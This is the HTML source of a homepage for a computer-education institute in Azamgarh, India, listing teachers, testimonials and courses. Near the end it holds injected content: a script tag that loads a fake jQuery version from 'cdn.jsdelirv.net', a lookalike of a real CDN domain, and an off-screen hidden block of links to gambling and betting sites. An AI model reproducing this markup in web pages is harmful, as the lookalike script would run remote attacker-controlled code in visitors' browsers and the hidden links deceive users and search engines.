                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>